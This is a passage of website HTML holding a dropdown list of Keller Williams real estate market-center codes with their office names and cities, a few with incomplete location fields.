										MC1106 &mdash; KW® COLUMBIA BASIN (RICHLAND, WA)									</option>
							        									<option value="mc1106bc">
										MC1106BC &mdash; KW® WALLA WALLA (WALLA, WA)									</option>
							        									<option value="mc1107">
										MC1107 &mdash; KW® STATEN ISLAND (ISLAND, NY)									</option>
							        									<option value="mc1108">
										MC1108 &mdash; KW® THE LAKES (ELSINORE, CA)									</option>
							        									<option value="mc1109">
										MC1109 &mdash; KW® NORTH CENTRAL WASHINGTON (WENATCHEE, WA)									</option>
							        									<option value="mc111">
										MC111 &mdash; KW® REALTY MULINIX (NORMAN, OK)									</option>
							        									<option value="mc1110">
										MC1110 &mdash; KW® PLATINUM REALTY (WYOMISSING, PA)									</option>
							        									<option value="mc1111">
										MC1111 &mdash; KW® CONNEXION MONTREAL (QC H2R)									</option>
							        									<option value="mc1113">
										MC1113 &mdash; KW® COMMUNITY PARTNERS (MIAMISBURG, OH)									</option>
							        									<option value="mc1114">
										MC1114 &mdash; KW® FREEDOM REALTY (FOUNTAIN, CO)									</option>
							        									<option value="mc1115">
										MC1115 &mdash; KW® SPECTRUM PROPERTIES (IRVINE, CA)									</option>
							        									<option value="mc1116">
										MC1116 &mdash; KW® DEARBORN (DEARBORN, MI)									</option>
							        									<option value="mc1117">
										MC1117 &mdash; KW® PLATINUM REALTY (SMITH, AR)									</option>
							        									<option value="mc1118">
										MC1118 &mdash; KW® PORTLAND ELITE (CLACKAMAS, OR)									</option>
							        									<option value="mc1119">
										MC1119 &mdash; KW® REAL ESTATE SERVICES (MB R3Y)									</option>
							        									<option value="mc111bc">
										MC111BC &mdash; KW® ARDMORE (ARDMORE, OK)									</option>
							        									<option value="mc111bc2">
										MC111BC2 &mdash; KW® SOUTH CENTRAL VALLEY (VALLEY, OK)									</option>
							        									<option value="mc112">
										MC112 &mdash; KW® REALTY PROFESSIONAL PARTNERS (GLENDALE, AZ)									</option>
							        									<option value="mc1120">
										MC1120 &mdash; KW® REALTY PROSPERITY (WAYNE, NJ)									</option>
							        									<option value="mc1121">
										MC1121 &mdash; KW® ELITE (LAWN, IL)									</option>
							        									<option value="mc1122">
										MC1122 &mdash; KW® REALTY JERSEY SHORE SOUTH (NEW JERSEY)									</option>
							        									<option value="mc1123">
										MC1123 &mdash; KW® REALTY INTERNATIONAL LIFESTYLES (MIAMI, FL)									</option>
							        									<option value="mc1124">
										MC1124 &mdash; KW® MADISON (MADISON, MS)									</option>
							        									<option value="mc1125">
										MC1125 &mdash; KW® REALTY GOLDEN ISLES (ISLAND, GA)									</option>
							        									<option value="mc1126">
										MC1126 &mdash; KW® MILWAUKEE LAKE COUNTRY (HEARTLAND, WI)									</option>
							        									<option value="mc1127">
										MC1127 &mdash; KW® PREMIER (ROBBINSVILLE, NJ)									</option>
							        									<option value="mc1128">
										MC1128 &mdash; KW® PALMETTO (COLUMBIA, SC)									</option>
							        									<option value="mc1128bc">
										MC1128BC &mdash; KW® PALMETTO (Sumter, SC)									</option>
							        									<option value="mc1128bc2">
										MC1128BC2 &mdash; KW® PALMETTO (Orangeburg, SC)									</option>
							        									<option value="mc1129">
										MC1129 &mdash; KW® REALTY ELITE PARTNERS II (INVERNESS, FL)									</option>
							        									<option value="mc113">
										MC113 &mdash; KW® BELLEVUE (Bellevue WA)									</option>
							        									<option value="mc1130">
										MC1130 &mdash; KW® REALTY MIAMI LAKES (LAKES, FL)									</option>
							        									<option value="mc1131">
										MC1131 &mdash; KW® REALTY LEGACY (APEX, NC)									</option>
							        									<option value="mc1132">
										MC1132 &mdash; KW® REALTY AIKEN PARTNERS (AIKEN, SC)									</option>
							        									<option value="mc1133">
										MC1133 &mdash; KW® REALTY OUTER BANKS (SHORES, NC)									</option>
							        									<option value="mc1134">
										MC1134 &mdash; KW® HARDIN BULLITT (ELIZABETHTOWN, KENTUCKY)									</option>
							        									<option value="mc1135">
										MC1135 &mdash; KW® REALTY SOUTHEAST ALABAMA (DOTHAN, ALABAMA)									</option>
							        									<option value="mc1136">
										MC1136 &mdash; KW® REALTY BIRMINGHAM - HOMEWOOD (BIRMINGHAM, AL)									</option>
							        									<option value="mc1137">
										MC1137 &mdash; KW® LEGENDARY (SQUARE, NY)									</option>
							        									<option value="mc1138">
										MC1138 &mdash; KW® REALTY DIVERSIFIED (CLAIRE, WI)									</option>
							        									<option value="mc1139">
										MC1139 &mdash; KW® SPACE COAST REALTY (BEACH, FL)									</option>
							        									<option value="mc1140">
										MC1140 &mdash; KW® INNOVATE (AURORA, IL)									</option>
							        									<option value="mc1141">
										MC1141 &mdash; KW® SIERRA FOOTHILLS (SONORA, CA)									</option>
							        									<option value="mc1142">
										MC1142 &mdash; KW® BOSTON METROWEST (FRAMINGHAM, MA)									</option>
							        									<option value="mc1143">
										MC1143 &mdash; KW® REALTY HUDSON VALLEY NORTH (KINGSTON, NY)									</option>
							        									<option value="mc1144">
										MC1144 &mdash; KW® SANTA CLARA VALLEY (CLARA, CA)									</option>
							        									<option value="mc1145">
										MC1145 &mdash; KW ELITE KW REALTY (HATTIESBURG, MS)									</option>
							        									<option value="mc1146">
										MC1146 &mdash; KW® HOUSTON CENTRAL (HOUSTON, TX)									</option>
							        									<option value="mc1147">
										MC1147 &mdash; KW® NYC (York, NY)									</option>
							        									<option value="mc1147bc1">
										MC1147BC1 &mdash; New York Living Solutions Team at Keller Williams NYC (New York, NY) (York, NY)									</option>
							        									<option value="mc1148">
										MC1148 &mdash; KW RESERVE (GARDENS FL)									</option>
							        									<option value="mc1149">
										MC1149 &mdash; KW® OLYMPIC (SEQUIM, WA)									</option>
							        									<option value="mc1150">
										MC1150 &mdash; KW® CALIFORNIA-NORTHERN AND HAWAII (MERCED, CA)									</option>
							        									<option value="mc1151">
										MC1151 &mdash; KW® ELITE (OMAHA, NE)									</option>
							        									<option value="mc1152">
										MC1152 &mdash; KW® PINNACLE (O'FALLON, IL)									</option>
							        									<option value="mc1153">
										MC1153 &mdash; KW® ONE CHICAGO (CHICAGO, IL)									</option>
							        									<option value="mc1156">
										MC1156 &mdash; KW® REALTY PRESTIGE (GERMANTOWN, WI)									</option>
							        									<option value="mc1157">
										MC1157 &mdash; KW® BRAZOS WEST (GRANBURY, TX)									</option>
							        									<option value="mc1157bc">
										MC1157BC &mdash; KW® BRAZOS WEST (STEPHENVILLE TX)									</option>
							        									<option value="mc1158">
										MC1158 &mdash; KW® GEORGIA COMMUNITIES (MACON, GA)									</option>
							        									<option value="mc1159">
										MC1159 &mdash; KW® INTEGRITY (SPARTA, NJ)									</option>
							        									<option value="mc1160">
										MC1160 &mdash; KW® REALTY (AUBURN, AL)									</option>
							        									<option value="mc1164">
										MC1164 &mdash; Keller Williams High Country (Boone, NC)									</option>
							        									<option value="mc1167">
										MC1167 &mdash; KW® ENCINO - SHERMAN OAKS (ENCINO, CA)									</option>
							        									<option value="mc1168">
										MC1168 &mdash; Keller Williams® Big Islands (Kailua-Kona, HI)									</option>
							        									<option value="mc1170">
										MC1170 &mdash; KW® YORKTOWN (Grafton, VA)									</option>
							        									<option value="mc1173">
										MC1173 &mdash; KW ® REALTY (Westport, CT)									</option>
							        									<option value="mc1176">
										MC1176 &mdash; KW® WEST ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc118">
										MC118 &mdash; KW® REALTY (San Diego)									</option>
							        									<option value="mc1180">
										MC1180 &mdash; KW® ST. JOHNS (JOHNS, FL)									</option>
							        									<option value="mc1181">
										MC1181 &mdash; KW ® GALVESTON (Galveston TX)									</option>
							        									<option value="mc1184">
										MC1184 &mdash; KW® UNITE (LOGAN, UT)									</option>
							        									<option value="mc1186">
										MC1186 &mdash; KW® MIDHUDSON (POUGHKEEPSIE, NY)									</option>
							        									<option value="mc1189">
										MC1189 &mdash; KW® HORIZON (HUNTSVILLE, AL)									</option>
							        									<option value="mc119">
										MC119 &mdash; KW® REALTY (Collins CO)									</option>
							        									<option value="mc1190">
										MC1190 &mdash; KW® SUMMIT (, TEXAS)									</option>
							        									<option value="mc1195">
										MC1195 &mdash; KW® STEEL CITY (PA 15090)									</option>
							        									<option value="mc1215">
										MC1215 &mdash; KW® REALTY (Chattanooga, TN)									</option>
							        									<option value="mc1216">
										MC1216 &mdash; KW® REALTY (St., Boston,)									</option>
							        									<option value="mc1217">
										MC1217 &mdash; KW® REALTY (Middletown, RI)									</option>
							        									<option value="mc1219">
										MC1219 &mdash; KW® REALTY (Portland, OR)									</option>
							        									<option value="mc1220">
										MC1220 &mdash; KW® REALTY (Clemente, CA)									</option>
							        									<option value="mc1222">
										MC1222 &mdash; KW® REALTY (Charlotte, NC)									</option>
							        									<option value="mc1223">
										MC1223 &mdash; KW® REALTY (Boise, ID)									</option>
							        									<option value="mc1224-2">
										MC1224 &mdash; KW® REALTY (Helena, MT)									</option>
							        									<option value="mc1225">
										MC1225 &mdash;  (Littleton, CO)									</option>
							        									<option value="mc1226">
										MC1226 &mdash; KW® REALTY (Portsmouth, NH)									</option>
							        									<option value="mc1230">
										MC1231 &mdash; KW® REALTY (Lexington, KY)									</option>
							        									<option value="mc1230-2">
										MC1230 &mdash; KW® REALTY (Grandville, MI)									</option>
							        									<option value="mc1232">
										MC1232 &mdash; KW® REALTY (Honolulu, HI)									</option>
							        									<option value="mc124">
										MC124 &mdash; KW® DALLAS PREMIER (DALLAS, TX)									</option>
							        									<option value="mc125">
										MC125 &mdash; KW® NEW ORLEANS (ORLEANS, LA)									</option>
							        									<option value="mc126">
										MC126 &mdash; KW® WEST SOUND (SILVERDALE, WA)									</option>
							        									<option value="mc130">
										MC130 &mdash; KW® SAN ANTONIO LEGACY GROUP (ANTONIO, TX)									</option>
							        									<option value="mc131">
										MC131 &mdash; KW® Advantage Realty LLC (LAKEWOOD, CO)									</option>
							        									<option value="mc132">
										MC132 &mdash; KW® REALTY (300	Bethel Park)									</option>
							        									<option value="mc133bc1">
										MC133BC1 &mdash; KW® ERIE (ERIE, PA)									</option>
							        									<option value="mc133bc2">
										MC133BC2 &mdash; KW® NEW CASTLE (CASTLE, PA)									</option>
							        									<option value="mc133bc3">
										MC133BC3 &mdash; KW® HERMITAGE (HERMITAGE, PA)									</option>
							        									<option value="mc133bc4">
										MC133BC4 &mdash; KW® BEAVER (BEAVER, PA)									</option>
							        									<option value="mc133bc5">
										MC133BC5 &mdash; KW® BULTER (BUTLER, PA)									</option>
							        									<option value="mc133bc6">
										MC133BC6 &mdash; KW® Greensburg (GREENSBURG, PA)									</option>
							        									<option value="mc133bc7">
										MC133BC7 &mdash; KW® IRWIN (IRWIN, PA)									</option>
							        									<option value="mc134">
										MC134 &mdash; KW® PROFESSIONALS (ASHEVILLE, NC)									</option>
							        									<option value="mc134bc">
										MC134BC &mdash; KW® ELITE REALTY (ASHEVILLE, NC)									</option>
							        									<option value="mc138">
										MC138 &mdash; KW® CLEARWATER (HARBOR, FL)									</option>
							        									<option value="mc139">
										MC139 &mdash; KW® PARTNERS, INC (Park, KS)									</option>
							        									<option value="mc140">
										MC140 &mdash; KW® ADVANTAGE (NOVI, MI)									</option>
							        									<option value="mc142">
										MC142 &mdash; KW® THRIVE (HEIGHTS, IL)									</option>
							        									<option value="mc143">
										MC143 &mdash; KW® FRISCO STARS (FRISCO, TX)									</option>
							        									<option value="mc145">
										MC145 &mdash; KW® ANN ARBOR (ARBOR, MI)									</option>
							        									<option value="mc147">
										MC147 &mdash; KW® REALTY (Newtown, PA)									</option>
							        									<option value="mc149">
										MC149 &mdash; KW® REALTY LIVINGSTON (HOWELL, MI)									</option>
							        									<option value="mc15">
										MC15 &mdash; KW® HOUSTON-NORTHEAST (KINGWOOD, TX)									</option>
							        									<option value="mc150">
										MC150 &mdash; KW® REALTY (Joseph, MI)									</option>
							        									<option value="mc152">
										MC152 &mdash; KW ATLANTA PARTNERS - SUGARLOAF (DULUTH, GA)									</option>
							        									<option value="mc153">
										MC153 &mdash; KW® REALTY ROSEVILLE DRE# 01272617 (ROSEVILLE, CA)									</option>
							        									<option value="mc153bc">
										MC153BC &mdash; KW® REALTY SAC PORTFOLIO DRE# 01272617 (SACRAMENTO, CA)									</option>
							        									<option value="mc156">
										MC156 &mdash; KW® FIRST ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc157">
										MC157 &mdash; KW® REALTY BOISE (BOISE, ID)									</option>
							        									<option value="mc159">
										MC159 &mdash; KW® WESTBOROUGH (WESTBOROUGH, MA)									</option>
							        									<option value="mc161">
										MC161 &mdash; KW® EAST VALLEY (TEMPE, AZ)									</option>
							        									<option value="mc162">
										MC162 &mdash; KW® REALTY AMARILLO (AMARILLO, TX)									</option>
							        									<option value="mc163">
										MC163 &mdash; KW® LONESTAR DFW (ARLINGTON, TX)									</option>
							        									<option value="mc163bc">
										MC163BC &mdash; KW® BEST SOUTHWEST (DESOTO, TX)									</option>
							        									<option value="mc164">
										MC164 &mdash; KW® CHANTILLY VENTURES (CHANTILLY, VA)									</option>
							        									<option value="mc165">
										MC165 &mdash; KW® REALTY PROFESSIONALS (SLIDELL, LA)									</option>
							        									<option value="mc168">
										MC168 &mdash; KW® REAL ESTATE PROFESIONALS (MCMURRAY, PA)									</option>
							        									<option value="mc169">
										MC169 &mdash; KW® REALTY (Chicago, IL)									</option>
							        									<option value="mc17">
										MC17 &mdash; KW® SIGNATURE (KATY, TX)									</option>
							        									<option value="mc172">
										MC172 &mdash; KW® REALTY (Livonia, MI)									</option>
							        									<option value="mc173">
										MC173 &mdash; KW® REALTY AUGUSTA PARTNERS (AUGUSTA, GA)									</option>
							        									<option value="mc175">
										MC175 &mdash; KW® JACKSONVILLE REALTY (JACKSONVILLE, FL)									</option>
							        									<option value="mc176">
										MC176 &mdash; KW® WALNUT CREEK (CREEK, CA)									</option>
							        									<option value="mc178">
										MC178 &mdash; KW® ATLANTA NORTH (MARIETTA, GA)									</option>
							        									<option value="mc179">
										MC179 &mdash; KW® SPOKANE (SPOKANE, WA)									</option>
							        									<option value="mc17bc">
										MC17BC &mdash; KW® FREEDOM (Houston, TX)									</option>
							        									<option value="mc181">
										MC181 &mdash; KW® NORTH ATLANTA (ALPHARETTA, GA)									</option>
							        									<option value="mc183">
										mc183 &mdash; KW® REALTY SUCCESS (ANDOVER, MA)									</option>
							        									<option value="mc184">
										MC184 &mdash; KW® CENTRAL RI (CRANSTON, RI)									</option>
							        									<option value="mc185">
										MC185 &mdash; KW® TOWN & COUNTRY REALTY (TALLAHASSEE, FL)									</option>
							        									<option value="mc187">
										MC187 &mdash; KW® SELECT REALTORS (ANNAPOLIS, MD)									</option>
							        									<option value="mc188">
										MC188 &mdash; KW® PARK RIDGE (RIDGE, IL)									</option>
							        									<option value="mc189">
										MC189 &mdash; KW® LAPLACE (LAPLACE, LA)									</option>
							        									<option value="mc191">
										MC191 &mdash; KW® GRAND RAPIDS EAST (RAPIDS, MI)									</option>
							        									<option value="mc191bc">
										MC191BC &mdash; KW®  (BUFFALO, MI)									</option>
							        									<option value="mc192">
										MC192 &mdash; KW® RED STICK PARTNERS (ROUGE, LA)									</option>
							        									<option value="mc193">
										MC193 &mdash; KW® REALTY (Colony, TX)									</option>
							        									<option value="mc195">
										MC195 &mdash; KW® DOYLESTOWN (DOYLESTOWN, PA)									</option>
							        									<option value="mc196">
										MC196 &mdash; KW® REALTY GULF COAST (PENSACOLA, FL)									</option>
							        									<option value="mc197">
										MC197 &mdash; KW® SAN DIEGO METRO | CA DRE# 01295699 (DIEGO, CA)									</option>
							        									<option value="mc198">
										MC198 &mdash; KW® WESTERN REALTY (BELLINGHAM, WA)									</option>
							        									<option value="mc198bc1">
										MC198BC1 &mdash; KW® WESTERN REALTY (VERNON, WA)									</option>
							        									<option value="mc198bc2">
										MC198BC2 &mdash; KW® WESTERN REALTY (HARBOR, WA)									</option>
							        									<option value="mc199">
										MC199 &mdash; KW® LAKE TRAVIS (AUSTIN, TX)									</option>
							        									<option value="mc2">
										MC2 &mdash; KW® HERITAGE REALTY (ANTONIO, TX)									</option>
							        									<option value="mc200">
										MC200 &mdash; KW® SILICON BEACH (REY, CA)									</option>
							        									<option value="mc204">
										MC204 &mdash; KW® SUBURBAN TAMPA (VALRICO, FL)									</option>
							        									<option value="mc204bc">
										MC204BC &mdash; KW® SUBURBAN TAMPA (CITY, FL)									</option>
							        									<option value="mc205">
										MC205 &mdash; KW® REALTY (Saginaw, MI)									</option>
							        									<option value="mc206">
										MC206 &mdash; KW® PREFERRED REALTY (RALEIGH, NC)									</option>
							        									<option value="mc207">
										MC207 &mdash; KW® WESTLAKE VILLAGE (CA 91361)									</option>
							        									<option value="mc208">
										MC208 &mdash; KW® INTEGRITY FIRST (GILBERT, AZ)									</option>
							        									<option value="mc209">
										MC209 &mdash; KW® EMERALD COAST (DESTIN, FL,)									</option>
							        									<option value="mc21">
										MC21 &mdash; KW® REALTY GREEN MEADOW (CITY, OK)									</option>
							        									<option value="mc210">
										MC210 &mdash; KW® LEGACY (KISSIMMEE, FL)									</option>
							        									<option value="mc213">
										MC213 &mdash; KW® REALTY ATLANTA PARTNERS (CITY, GA)									</option>
							        									<option value="mc214">
										MC214 &mdash; KW® REALTY (Livonia, MI)									</option>
							        									<option value="mc215">
										MC215 &mdash; KW SUNCOAST (RANCH, FL)									</option>
							        									<option value="mc216">
										MC216 &mdash; KW® ESCONDIDO/NORTH COUNTY (ESCONDIDO, CA)									</option>
							        									<option value="mc218">
										MC218 &mdash; KW® LEESBURG-WINCHESTER (LEESBURG, VA)									</option>
							        									<option value="mc218caza">
										MC218CAZA &mdash; KW®CAZA LEESBURG-WINCHESTER (LEESBURG, VA)									</option>
							        									<option value="mc219">
										MC219 &mdash; KW® REALTY (Englewood, FL)									</option>
							        									<option value="mc22">
										MC22 &mdash; KW® THE WOODLANDS & MAGNOLIA (WOODLANDS, TX)									</option>
							        									<option value="mc220">
										MC220 &mdash; KW® REALTY ADVANTAGE (MARTINSBURG, WV)									</option>
							        									<option value="mc220bc">
										MC220BC1 &mdash; KW® REALTY (MORGANTOWN, WV)									</option>
							        									<option value="mc221">
										MC221 &mdash; KW® LAKESIDE (TOWNSHIP, MI)									</option>
							        									<option value="mc222">
										MC222 &mdash; KW® REALTY (Naples, FL)									</option>
							        									<option value="mc223">
										MC223 &mdash; KW® REALTY ELITE (BUCKEYE AZ)									</option>
							        									<option value="mc225">
										MC225 &mdash; KW® BOZEMAN (BOZEMAN, MT)									</option>
							        									<option value="mc226">
										MC226 &mdash; KW® INTOWN ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc23">
										MC23 &mdash; KW® REALTY ELITE (CITY, OK)									</option>
							        									<option value="mc230">
										MC230 &mdash; KW® REALTY PLATINUM (CITY, OK)									</option>
							        									<option value="mc232">
										MC232 &mdash; KW® RALEIGH (RALEIGH, NC)									</option>
							        									<option value="mc234">
										MC234 &mdash; KW® BLUE BELL (BELL, PA)									</option>
							        									<option value="mc238">
										MC238 &mdash; KW® LUBBOCK (LUBBOCK, TX)									</option>
							        									<option value="mc239">
										MC239 &mdash; KW® ALBUQUERQUE (ALBUQUERQUE, NM)									</option>
							        									<option value="mc240">
										MC240 &mdash; KW® PRINCETON (PRINCETON, NJ)									</option>
							        									<option value="mc241">
										MC241 &mdash; KW® ROUND ROCK (ROCK, TX)									</option>
							        									<option value="mc242">
										MC242 &mdash; KW® REALTY (Troy, MI)									</option>
							        									<option value="mc245">
										MC245 &mdash; KW® LEGACY (WESTON, FL)									</option>
							        									<option value="mc246">
										MC246 &mdash; KW® REALTY ALLEN (ALLEN, TX)									</option>
							        									<option value="mc247">
										MC247 &mdash; KW® ATLANTA PERIMETER (ATLANTA, GA)									</option>
							        									<option value="mc248">
										MC248 &mdash; KW® FLORIDA PARTNERS (ORANGE, FL)									</option>
							        									<option value="mc249">
										MC249 &mdash; KW® PLATINUM (CHESTERFIELD, MI)									</option>
							        									<option value="mc249bc">
										MC249BC &mdash; KW® PLATINUM (Twp, MI)									</option>
							        									<option value="mc25">
										MC25 &mdash; KW® SOUTHWEST (LAND, TX)									</option>
							        									<option value="mc250">
										MC250 &mdash; KW® SAN DIEGO NORTH INLAND (DIEGO, CA)									</option>
							        									<option value="mc252">
										MC252 &mdash; KW® LANIER PARTNERS (GAINESVILLE, GA)									</option>
							        									<option value="mc255">
										MC255 &mdash; KW® UNIFIED (MOORESVILLE, NC)									</option>
							        									<option value="mc255bc">
										MC255BC &mdash; KW® ADVANTAGE (DENVER, NC)									</option>
							        									<option value="mc256">
										MC256 &mdash; KW® ELLIS COUNTY (WAXAHACHIE, TX)									</option>
							        									<option value="mc257">
										MC257 &mdash; KW® GULF COAST - BILOXI (BILOXI, MS)									</option>
							        									<option value="mc258">
										MC258 &mdash; KW® TEAM REALTY (CLIFTON, NJ)									</option>
							        									<option value="mc259">
										MC259 &mdash; KW® REALTY (Chicago, IL)									</option>
							        									<option value="mc26">
										MC26 &mdash; KW® HOUSTON CLEAR LAKE (HOUSTON, TX)									</option>
							        									<option value="mc260">
										MC260 &mdash; KW® SAN JOSE - SILICON VALLEY (CAMPBELL, CA)									</option>
							        									<option value="mc261">
										MC261 &mdash; KW® BUCKHEAD (ATLANTA, GA)									</option>
							        									<option value="mc262">
										MC262 &mdash; KW® SUCCESS REALTY (BARRINGTON, IL)									</option>
							        									<option value="mc263">
										MC263 &mdash; KW® GRETNA (GRETNA, LA)									</option>
							        									<option value="mc264">
										MC264 &mdash; KW® PREMIER REALTY (Woodbury, MN)									</option>
							        									<option value="mc265">
										MC265 &mdash; KW® PREFERRED REALTY (BURNSVILLE, MN)									</option>
							        									<option value="mc266">
										MC266 &mdash; KW® INSPIRE REALTY (FARGO, ND)									</option>
							        									<option value="mc27">
										MC27 &mdash; KW® REALTY CENTRAL OKLAHOMA (EDMOND, OK)									</option>
							        									<option value="mc270">
										MC270 &mdash; KW® SAINT LOUIS SOUTHWEST (Louis MO)									</option>
							        									<option value="mc271">
										MC271 &mdash; KW® REALTY PEACHTREE ROAD (ATLANTA, GA)									</option>
							        									<option value="mc273">
										MC273 &mdash; KW® REALTY DOWNTOWN (DENVER, CO)									</option>
							        									<option value="mc274">
										MC274 &mdash; KW® CAPITAL PARTNERS (WORTHINGTON, OH)									</option>
							        									<option value="mc275">
										MC275 &mdash; KW® REALTY GROUP (COLLEGEVILLE, PA)									</option>
							        									<option value="mc278">
										MC278 &mdash; KW® TACOMA (PLACE, WA)									</option>
							        									<option value="mc279">
										MC279 &mdash; KW® BENCHMARK PROPERTIES (FREMONT, CA)									</option>
							        									<option value="mc280">
										MC280 &mdash; KW® ARIZONA REALTY (SCOTTSDALE, AZ)									</option>
							        									<option value="mc282">
										MC282 &mdash; KW® NORTH SHORE WEST (LIBERTYVILLE, IL)									</option>
							        									<option value="mc284">
										MC284 &mdash; KW® PLATINUM PARTNERS (SUMMIT, MO)									</option>
							        									<option value="mc286">
										MC286 &mdash; KW® EVOLUTION (BEVERLY, MA)									</option>
							        									<option value="mc286bc1">
										MC286BC1 &mdash; KW® EVOLUTION (READING, MA)									</option>
							        									<option value="mc286bc2">
										MC286BC2 &mdash; KW® EVOLUTION (REVERE, MA)									</option>
							        									<option value="mc286bc3">
										MC286BC3 &mdash; KW® EVOLUTION (NEWBURYPORT, MA)									</option>
							        									<option value="mc286bc4">
										MC286BC4 &mdash; KW® EVOLUTION (TOPSFIELD, MA)									</option>
							        									<option value="mc286bc5">
										MC286BC5 &mdash; KW® EVOLUTION (SALEM, MA)									</option>
							        									<option value="mc289">
										MC289 &mdash; KW REALTY CLARKSVILLE (CLARKSVILLE, TN)									</option>
							        									<option value="mc289ak">
										MC289AK &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289cbc">
										MC289CBC &mdash; KW REALTY (TN )									</option>
							        									<option value="mc289db">
										MC289DB &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289he">
										MC289HE &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289ka">
										MC289KA &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289pv">
										MC289PV &mdash; KW REALTY (TN )									</option>
							        									<option value="mc289reda">
										MC289Reda &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289sn">
										MC289SN &mdash; KW REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289sw">
										MC289SW &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289tr">
										MC289TR &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc29">
										MC29 &mdash; KW® SOLUTIONS (MANASSAS, VA)									</option>
							        									<option value="mc290">
										MC290 &mdash; KW® CHARLOTTE - SOUTH PARK (CHARLOTTE, NC)									</option>
							        									<option value="mc291">
										MC291 &mdash; KW® REALTY LA MESA (MESA, CA,)									</option>
							        									<option value="mc292">
										MC292 &mdash; KW® ATLANTA PARTNERS (SNELLVILLE, GA)									</option>
							        									<option value="mc293">
										MC293 &mdash; KW® HERITAGE REALTY (SPRINGS, FL)									</option>
							        									<option value="mc294">
										MC294 &mdash; KW® REALTY AT THE PARKS (ORLANDO, FL)									</option>
							        									<option value="mc295">
										MC295 &mdash; KW® HOME REALTY (HILLS, MI)									</option>
							        									<option value="mc296">
										MC296 &mdash; KW® DFW PREFERRED (COPPELL, TX)									</option>
							        									<option value="mc297">
										MC297 &mdash; KW® GREATER METROPOLITAN (CLEVELAND, OH)									</option>
							        									<option value="mc298">
										MC298 &mdash; KW® WARREN/STERLING HEIGHTS (HEIGHTS, MI)									</option>
							        									<option value="mc299">
										MC299 &mdash; KW® MONTGOMERYVILLE (MONTGOMERYVILLE, PA)									</option>
							        									<option value="mc2bc">
										MC2BC &mdash; KW® CITY VIEW (ANTONIO, TX)									</option>
							        									<option value="mc30">
										MC30 &mdash; KW DTC, LLC (ENGLEWOOD, CO)									</option>
							        									<option value="mc301">
										MC301 &mdash; KW® LONG BEACH COASTAL (BEACH, CA)									</option>
							        									<option value="mc302">
										MC302 &mdash; KW REALTY PORTFOLIO COLLECTION (LARGO, FL)									</option>
							        									<option value="mc303">
										MC303 &mdash; KW® PHOENIX (TEMPE, AZ)									</option>
							        									<option value="mc305">
										MC305 &mdash; KW® REALTY METRO ATLANTA (DECATUR, GA)									</option>
							        									<option value="mc306">
										MC306 &mdash; KW® BOCA RATON (RATON, FL)									</option>
							        									<option value="mc307">
										MC307 &mdash; KW® CLASSIC PROPERTIES (COLUMBUS, OH)									</option>
							        									<option value="mc308">
										MC308 &mdash; KW® DANVILLE (DANVILLE, CA)									</option>
							        									<option value="mc309">
										MC309 &mdash; KW® VIP PROPERTIES (CLARITA, CA)									</option>
							        									<option value="mc31">
										MC31 &mdash; KW® INTEGRITY REAL ESTATE LLC (DENVER, CO)									</option>
							        									<option value="mc310">
										MC310 &mdash; KW® FORT WORTH (WORTH, TX)									</option>
							        									<option value="mc310bc">
										MC310BC &mdash; KW® WEST FORT WORTH (WORTH, TX)									</option>
							        									<option value="mc312">
										MC312 &mdash; KW® POINTS EAST (GREENVILLE, NC)									</option>
							        									<option value="mc313">
										MC313 &mdash; KW® REALTY (Plainfield, NJ)									</option>
							        									<option value="mc314">
										MC314 &mdash; KW® BEACH CITIES (SEGUNDO, CA)									</option>
							        									<option value="mc315">
										MC315 &mdash; KW® CHATTAHOOCHEE NORTH (CORNERS, GA)									</option>
							        									<option value="mc316">
										MC316 &mdash; KW® MADISON WEST (MADISON, WI)									</option>
							        									<option value="mc318">
										MC318 &mdash; KW® PORTLAND (PORTLAND, ME)									</option>
							        									<option value="mc318bc">
										MC318BC &mdash; KW® REALTY MAINE (BANGOR, ME)									</option>
							        									<option value="mc319">
										MC319 &mdash; KW® RESTON (RESTON, VA)									</option>
							        									<option value="mc319caza">
										MC319CAZA &mdash; KW® CAZA RESTON (RESTON, VA)									</option>
							        									<option value="mc320">
										MC320 &mdash; KW® REALTY (Oswego, OR)									</option>
							        									<option value="mc322">
										MC322 &mdash; KW® ATLANTA - PERIMETER EAST (TUCKER, GA)									</option>
							        									<option value="mc323">
										MC323 &mdash; KW® FIRST COAST REALTY (PARK, FL)									</option>
							        									<option value="mc324">
										MC324 &mdash; KW® REALTY ATLANTA PARTNERS (STOCKBRIDGE, GA)									</option>
							        									<option value="mc325">
										MC325 &mdash; KW® TAMPA PROPERTIES (TAMPA, FL)									</option>
							        									<option value="mc326">
										MC326 &mdash; KW® EASTON (EASTON, MA)									</option>
							        									<option value="mc327">
										MC327 &mdash; KW® PALM BEACHES (GARDENS, FL)									</option>
							        									<option value="mc329">
										MC329 &mdash; KW® ADVANTAGE REALTY (OVIEDO, FL)									</option>
							        									<option value="mc330">
										MC330 &mdash; KW® CONSULTANTS REALTY (DUBLIN, OH)									</option>
							        									<option value="mc330bc1">
										MC330BC1 &mdash; KW® CONSULTANTS REALTY (MARYSVILLE, OH)									</option>
							        									<option value="mc330bc2">
										MC330BC2 &mdash; KW® CONSULTANTS REALTY (CITY, OH)									</option>
							        									<option value="mc331">
										MC331 &mdash; KW® REAL ESTATE (EXTON, PA)									</option>
							        									<option value="mc332">
										MC332 &mdash; KW® ANTELOPE VALLEY (PALMDALE, CA)									</option>
							        									<option value="mc333">
										MC333 &mdash; KW® 1ST REALTY ASSOCIATES, INC. (CO )									</option>
							        									<option value="mc334">
										MC334 &mdash; KW HERITAGE WEST (OAKS, TEXAS)									</option>
							        									<option value="mc335">
										MC335 &mdash; KW® VANDALIA (VANDALIA, OH)									</option>
							        									<option value="mc335bc">
										MC335BC &mdash; KW® TROY (TROY, OH)									</option>
							        									<option value="mc335bc2">
										MC335BC2 &mdash; KW® SIDNEY (Sidney, OH)									</option>
							        									<option value="mc335bc3">
										MC335BC3 &mdash; KW® PIQUA (Troy, OH)									</option>
							        									<option value="mc336">
